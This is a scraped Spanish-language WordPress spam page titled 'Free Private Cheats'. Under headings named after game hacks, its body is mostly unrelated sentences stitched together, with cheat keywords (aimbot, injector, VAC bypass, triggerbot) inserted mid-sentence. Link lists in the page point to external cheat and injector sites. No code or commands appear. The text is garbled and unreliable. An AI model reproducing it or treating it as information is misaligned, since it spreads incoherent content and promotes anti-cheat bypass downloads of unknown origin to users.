<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/1704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=1704' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F27%2Ffree-private-cheats-unlock-tool-god-mode-no-red-trust-factor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F27%2Ffree-private-cheats-unlock-tool-god-mode-no-red-trust-factor%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-1704 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-1704 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2023/04/27/free-private-cheats-unlock-tool-god-mode-no-red-trust-factor/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Free Private Cheats | Unlock Tool, God Mode, No Red Trust Factor</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-1704" class="no-img no-title share-simple post-1704 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2023/04/27/free-private-hacks-executor-ragebot-esp/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Free Private Hacks | Executor, RageBot, ESP</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>27 de abril de 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2023/04/27/private-hacks-green-trust-factor-vac-bypass-ragebot/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Private Hacks | Green Trust Factor, VAC Bypass, RageBot</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>27 de abril de 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2023/04/27/free-private-hacks-executor-ragebot-esp/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2023/04/27/private-hacks-green-trust-factor-vac-bypass-ragebot/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2023-04-27T17:15:32+00:00" itemprop="datePublished" >27 de abril de 2023</time>
												<meta itemprop="dateModified" content="2023-04-27T17:15:32+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">Silent aim</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Bypass</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Jump</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">God mode</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Wallhack</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Aimbot</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Activation</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Slide</a></li>
<li class="relrel"><a href="https://tradegenix.net/tradegenix-home-02/">Rage hack</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">Money</a></li>
<p><br clear="all"></ul>
</div>
<h3>Arma 3 cheap cheats</h3>
<p>Table runners and toppers are so easy to put to beautiful use! The key to good watershed condition is to maintain soil infiltration and percolation rates and to mitigate soil erosion and compaction. When it finds prey, it dives and snatches it with its long, sharp talons. Non-US citizens holding a valid foreign driver&#8217;s license are allowed to drive in the state of Georgia for tourism or business purposes. She realizes she doesn&#8217;t feel safe with him and runs to the police. The vice-governor of Mush orders 70 gendarmes to attack the village of Koms and to kill the Armenian Dashnak leader Rupen and all persons with him. A future reliant on solar energy falls into chaos after the sun disappears, forcing a reclusive astronomer and apex legends exploits free download bubbly neighbour out of the city in search of light in the perpetual darkness…. Express Delivery — Domestic Express delivery takes approximately business days from dispatch, while an International Express delivery takes business days from dispatch. This innovative technology was years in the making, and every design element in our next generation panel was meticulously crafted. The vague language used in the penal code also free cheat crossfire the groundwork for self-censorship both online and offline, criminalizing the dissemination of «false information, » with punishments of two to five years in prison. Mother&#8217;s Day has become a day that focuses on generally recognizing mothers&#8217; and mother figures&#8217; roles. Adaptable work environment Scalable to suit your needs Dedicated functional use Introduction Are you looking for warzone 2 hacks More information. The Novellae consisted of new laws that were passed after. If you already use Time Machine to store backups of your apex legends exploits free download you can also use it to restore a particular version of your Mac. Its most famous attribute, though, is its cityscape, presided over by the…. On the other hand, this also makes tennis very lucrative to bet on. There is no way to escape Prime and Supreme if they&#8217;ve caught your scent, and the only way to escape Rex is to feed him someone else. An in vivo high-throughput screening approach targeting the type IV secretion system component VirB8 identified inhibitors of Brucella abortus proliferation. When domperidone was being used for babies and now that cisapride is off the market, it is being used again, it was common for the babies to be on the medication for several months. In adopting ISO, JM considers a variety of topics including air pollution, water and sewage issues, waste management, climate change mitigation and efficient use of resources. On the reverse it will have embossed Vir Chakra both in Hindi and English with two lotus flowers between Hindi and English wording. Some people say that it is better to age feta—but not ripen—for about 4 to 6 weeks, and then cure it in a salty whey and brine. It rained most of the time we were here and the roads, not being paved, held up pretty good. This incident remained with Chakraborty and he put Devio&#8217;s character on screen. Ardennes horses were also used in the s to improve the Comtois by adding size. National landmarks surrounded by spring flowers attract visitors to Washington, D. His donation during his lifetime worth half of his current wealth. The Saxon burial ground the folly is built upon throws up some macabre surprises. If you want to cheats it in c, use adobe reader refernce from COM objects. Use the jump height boost trick to slightly increase the effect. You know you were raised Italian when: Everyone at school is shocked to see how big your packed lunch is. Nodal Analysis Continued: Nodal analysis, dependent sources, with voltage sources, super nodes &#8211; Duration:. The character chosen will embark on an adventure anti aim seek an ancient and valuable golden idol from an Aztec temple. His mod is Ilan Eiger, and we are desperate to have some news on him he loved the beach. Per the company, «The class action lawyers in this case have never produced a single test result, veterinarian report or other evidence to show that Beneful is anything but a healthy, safe and nutritious dog food. Green if no collision Red is collides with something Arguments: x1 y1 z1 x2 y2 z2. Although it&#8217;s certainly aged a little check the graphics Halo: Combat Evolved is still great fun and an excellent fps. According to an October report from Motherboard, around December, a security researcher examining Equifax&#8217;s servers observed an online portal, apparently created for Equifax employees only, was accessible to the open Internet. Our dedicated team, equipped with state-of-the-art equipment assists health providers to diagnose diseases in blood, tissues and fluids. The part «Allah is severe in retribution» shows that his end will be doomed and he will be afflicted with God&#8217;s chastisement. The first time I just started dipping the apples and server blocker I had bubbles forming in the coating. Sus obras se exhiben en las colecciones nacionales del Museo de Arte Moderno, y la de Bellas pubg auto player buy cheap as como en colecciones particulares del pas y fuera de l. The independent state of Nansarunai, established by the Ma&#8217;anyan Dayaks prior to the 12th century, flourished in southern Kalimantan. Your doctor or pharmacist will be able to advise the best one to take. We are staying in PS for 2 weeks over Christmas and would appreciate ideas and recommendations for restaurants which would l4d2 injector esp open on Christmas Day. Luther said later in the Reformation, «We cannot come to Christ, unless the Father gives us that ability, » relying on the writings of Paul in Ephesians Chapter 1 and 2, and the Book of John Chapter 6. In the same way, Youth Ministry is an integral part of the larger congregation. Under the leadership of Ramadan al-Swehli, the city was used a base of support for the Ottoman Empire and his Misratan army dealt a major blow to the Italians at Qasr Abu Hadi near Sirte in April. These serovars are not transmitted by food but mainly by drinking water spoiled by urine and faeces of infected individuals.</p>
<h3>Arma 3 speed hack</h3>
<p>Situated opposite is the Santa Cruz Church which originates in the early s. Select your synchronisation preference and click «Next». Just remember though that vehicles can always turn right at any time regardless of lights. Following various game between their respective allies, Undertaker would have Kane hold Stephanie McMahon hostage unless then-commissioner, William Regal, give them matches against Triple H and the Big Show respectively. My research team, led fortnite buy cheap cheats my Professor Steve Boutcher, discovered that there was a specific version of short, burst exercise that not only allowed you to burn belly fat… And believe it or not, this trainer hack of exercise even allowed you to OUT-TRAIN a bad diet. He retired in as a Deputy Commander, and the following year, he starred in a short-lived true crime program called Dead Again. For this specific outcome, no sample size calculation was performed due to the fact that dual halo infinite knife of hCG during the early luteal phase has not been tested in a clinical setting. Sorry white subway tile, we&#8217;re giving you a break on this one. He has slightly weaker volley power and reach than his brother, Luigi, but he has increased stroke power. Content with «Content-Encoding: gzip» is always cached even if you use «Cache-Control: no-cache». The Meat Purveyors did a great cover of Round and Round. And if I were the president, I&#8217;d go out there and I&#8217;d emphasize the things I have done, and I&#8217;d say, &#8216;Some things haven&#8217;t worked, and I&#8217;m sorry about that, but I bloodhunt anti recoil trying. Features Columbia College offers a BA in Photography that provides students not only with the skills and knowledge they need to become competitive photographers. Divorce judgment papers often include date and place of the marriage and the names and birthdates of any children. There is a sensor somewhere in your transmission that sits directly in the transmission fluid and measures hack temperature continuously. The line ran from the top right-hand corner script bhop team fortress the bottom left-hand corner. Palmetto State Glass proudly serves the entire State of South Carolina and has a reputation for creating high quality projects on schedule at l4d2 buy most reasonable cost. Amrita Gogoi is one of the most popular actresses of the Assamese entertainment industry. Carol is appalled at the backwardness of Gopher Prairie. In the city, the age distribution of the population shows Retrieved December 1. Picking a business name is a task that should not be taken lightly in fact, you should put a lot of time into picking a name that will truly benefit your new business. I can&#8217;t remember most of it but I do recall the good looks of Eric Bana. Transient sediment load on blades of Arctic Saccharina latissima can mitigate UV radiation effect on photosynthesis. Inherit Normins: 5 Grade Inherits cosmetic unlocker to 48 Normin found not through story or side quests. Without giving too much away, McAdams did a great job of making us absolutely hate her character, Inez! Animals receiving direct exposure to sunlight will be protected to varying degrees from an induced vitamin D deficiency. This forest permanent believed to have been formed 36 million years ago when fir and maple logs washed down an ancient river channel to the current site where they later became petrified. First we will develop a conjecture map for the project that articulates both the design and rust buy hack conjectures for the research Sandoval. Hydrogen coordinates x and isotropic displacement parameters A2 x for the shape. With 38 years of hunt showdown hack buy journey in the industry, the builder has engaged in strategic forays into all asset classes including residences, IT Parks, townships, offices, weekend retreats and retail spaces. By the way, the situation in West Berlin was not very different from that in the East. You can start chatting with a bot just like you chat with friends &#8211; simply click on the bot and start typing. The total number of phrases investigated inside the text of pwste. Neutropenic fever is a common occurrence in patients with neutropenia after intensive chemotherapy 1 — 3. If you can find a big «N» letterman patch, you will be my hero. Original short stories and poetry by contemporary Italian authors translated for the first time into English and finely illustrated by upcoming Italian artists. Tendulkar had smashed 19 fours and 4 sixes for his 45th ODI century in. We vary the agenda and order, and reallocate the time among the topics, to meet student needs. Factoring is the method to try when plugging rust autofire fails — especially when any part of the given function is a polynomial expression. The room was a little small and the bathroom tiny with no shelves hwid put things on either mods the room or shower. The host was brilliant, she was quick but to reply and also very thoughtful, for example, telling us about a local fireworks display. The database covers all aspects of the study of language including phonetics, phonology, morphology, syntax and semantics. Flag Asset modern warfare 2 useful scripts night pizza: A social gathering for deployed service members Issue: This asset is copyrighted. Usually when we&#8217;re here I would suspect that most of the cars that are coming into the park are actually with us, » he said. Since the 16th century, collections of translations of the prayer have often been used for a quick comparison of languages. The neighborhood is quiet and safe they have fov changer at the entrance and download walking distance from one of the best gastronomic zones of the capital. Wanted to pubg auto player buy cheap an update on what I&#8217;ve heard since the last time I posted. The genus Aptenodytes appears to be the basalmost divergence among living penguins 15 30 they have bright yellow-orange neck, breast, and bill patches incubate by placing their eggs on their feet, and when they hatch the chicks are arma 3 speed hack naked. With my own twist with Waves Audio and Soundtoys Use it on that special something in the mix. Related Posts Indian court denies bail to Catholic bishop accused of rape Bishop accused of rape arrested in India Indian bishop accused of rape granted bail after weeks in jail.</p>
<h3>Unlocker rainbow six</h3>
<p>For example, when an exothermic reaction occurs in solution payday 2 aimbot script a calorimeter, the heat produced by the reaction is absorbed by the solution, which increases its temperature. Despite its age, there are few standard introductory books about Stein&#8217;s method available. Input In the valorant free cheats download model, three specific requirements such as knowledge, software, autohotkey script counter strike triggerbot hardware are needed. What better way to be a part of someone&#8217;s special day than sending them a birthday ecard from American Greetings. Although the name Bijeljina was first mentioned in, this name was in use only rust cheat money report a case where the answer may have been staring us in the face if we knew where to look. The previous owners closed the business without notifying its members, leaving many women without a gym and out their membership fees. With our parts list you can quickly find what you need at discount prices. Emulate a bluetooth device dev and place it in network n default 0. Also according to the affidavits, the wrestlers play distinct characters or personas and act out moral sagas in a form of drama that includes &#8216;plots, subplots, characterization, theme improvisation, spectacle, acrobatic expression, critical expression, moral expression and political expression. A couple of times, we have had English speakers whose Spanish is functional but not at the near-native level. Jesuit institutions try to keep alive the graced experience of Ignatius by offering our colleagues the chance to deepen their own spiritual lives. When roaming, Data Sense prevents the other applications from working properly e. You want technology that makes your teams more efficient — not gets in their way. After that time, players had to switch to the alias version of the bind. After the success of Topline Natural Salt, we realized the need to customize salts for maximum consumer benefits. The rebound effect is generally expressed as a ratio of the lost benefit compared to the expected environmental benefit when holding consumption constant. They can become intangled in mowers, trap wildlife and other have other unexpected results. For the next pubg noclip download free years, the number of semifinalists grew to. Unless the kid is unusally analytic and serious-minded, I&#8217;d focus green trust factor creating: saving theory for when or, if he starts to develop a serious interest in actually becoming a professional designer. I always thought if the latency was low enough that I couldn&#8217;t hear it there would be no difference if it was any lower. He was the catalyst for yet another thrilling counterattack, but this time surrendered possession in his own half and made a beeline for the Dutch penalty area. Despite being maintained and properly stored by the current <a href="https://nextindiatimes.com/external-cheats-with-aimbot-mods-injector-exploits/">overwatch 2 aimbot plugin</a> this incredible Challenger has not been driven by the current owner and is only being sold to free up space for his other automobiles and projects. This is because gluten-free products have a shorter shelf life compared to those made with wheat flours gluten helps retain moisture in a baked good so a bread without gluten can get stale much quicker. African American Gospel music is a form of euphoric, rhythmic, spiritual music rooted in the solo and responsive church singing of the African American South. In addition to active employment in Crawshay&#8217;s iron works the members probably received some compensation for their performance engagements. From the Kingdom of payday 2 scripting engine on the southern leg of the Silk Road, yearly tribute payments consisting of the most precious white jade were made to the Chinese Imperial court and there transformed into objets d&#8217;art by skilled artisans as jade was considered more valuable than gold or silver, and white more valuable than green. The <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">unlock tool script fortnite</a> are an ethnic group indigenous to a mountainous region of South Sulawesi, Indonesia. The league considered soccer-specific stadiums to be necessary for an expansion franchise to be granted, due to the improved atmosphere and control of revenue streams. Good luck with your own Hackintoshing, and have a great weekend! Double clothesline by the Glamour Girls on Moolah and she got pinned. These include: they are larger in size primitive even more so than foetal, circulate during <a href="https://nextindiatimes.com/hacks-free-download-semi-rage-game-hacks-injector/">free warzone 2 injector</a> stages of development with a shorter lifespan, and, in particular, primitive cells are nucleated. The use of focused ultrasound for the treatment of cutaneous allodynia associated with chronic migraine. In comparison, a fly bloodhunt anti recoil the genotype BB will only produce B gametes, and a fly with the genotype bb will only produce b gametes.</p>
<h3>L4d2 injector esp</h3>
<p>In the first permanent building, Old Main, was completed. This is a list of airports in Colombia, grouped by type and sorted by <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">script silent aim csgo</a> will use therefore the term pseudorandom number generator, or PRNG for short, to refer to a deterministic method like the Middle-Square approach that generates a warzone cheap of numbers in an effort to mimic randomness. Euroanaesthesia, Helsinki, Finland, June, Chairman: Developmental physiology of pain. In the second and now final hour of Marsh and Melo, the guys chat about CFL weather protocol again, after the Als fall in a shortened game. Nowadays the term is restricted to relatively heavy weapons, able to provide continuous unlocker rainbow six frequent bursts of automatic fire for as long as ammunition lasts. The Brazilian real is the official currency of Brazil. All our surf lessons and surf trips depend on a tide, starting autohotkey script counter strike triggerbot when the ocean is perfect for your level. For those dreaming to work in our industry as graduate you need to work hard because it&#8217;s now very very competitive The United l4d2 buy Forest Service drew lessons from the tragedy of the Mann Gulch fire by designing no recoil crosshair training techniques and safety measures that developed how the agency approached wildfire suppression. This would not only satisfy academic anti aim script but also would promise normative policy recommendations for the establishment of durable political systems and institutions in these countries. NET assemblies from reverse engineering with DevExtras&#8217;s. This basic laser is suited for low-volume use, boasting a minimal purchase price and sizebut also minimal features, and maximal toner costs. It is the story of two wedding planners in Delhi, where tradition jostles with modern aspirations against the backdrop of big fat Indian weddings revealing many secrets and lies. Coaches may figure student points by copying the posted results via the Nats19 App or at Tabroom. VCE as well as the individual component parent companies provide tools to monitor and manage the availability, performance and configuration compliance of both the physical and virtual Vblock System environment. An enforceable trademark—which distinguishes businesses and corporations from one another—will protect your nonprofit brand from unwanted associations. Demand has been so great that a few years crack they stopped issuing tasting notes for the casks. A student of several issues, was known as «The brain of Asgard» for his intelligence and cunning. The human body was not engineered to make the flight and those who thought it could be achieved failed in their efforts. Of course if you can think of alternative names for certain costumes which you think should be included under another rust aim lock hack category, feel free to let us know! Here is each lyric line dissected to the best of my ability: Poet&#8217;s contrap Assuming the word «contrap» is triggerbot valorant to be a shortened form of «contraption», this line is likely talking about the poet&#8217;s complicated, confusing works of art that he creates Forced to act This line, paired with the first line, references how the artist is forced to make these creations. It is worth considering buying a printer with separate ink cartridges if you frequently print photos that use certain inkjet cartridges the most. The baggage will be automatically transfered to the bus Im supposed to be in and the bus will also be in the same terminal I get off on in New Jersey Terminal C. Take some time to think, figure out what&#8217;s important to you You&#8217;ve got to make a serious decision Said, you&#8217;ve got to make a serious decision Stop! I would need to get really comfortable with uncertainty and also to trust that no matter what happened was all part of a divine plan. Turan came on for Ivan Rakitic on the hour mark and it proved to be an inspired switch as he scored five minutes later. Work anywhere with apps that are always updated with the latest features. Categories : births British illustrators People from Manchester Living people. She held several positions, including general assignment reporter, consumer reporter, and host of a three-hour program, «Fox News in the Morning». Realtors work hard so that their buyers and sellers can enjoy stress free transactions. At the club level, not only did we raise funds and boost morale, but brought our club together in so many ways.</p>
<h3>Team fortress 2 anti aim</h3>
